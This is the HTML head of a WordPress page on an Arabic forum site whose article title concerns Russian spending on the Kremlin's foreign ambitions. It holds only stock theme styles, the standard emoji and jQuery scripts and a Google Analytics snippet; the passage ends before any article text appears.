

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/13672
body_size: 37574
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>روسيا: 600 مليار دولار لتلبية طموحات الكرملين الخارجية &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"5189c90368"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
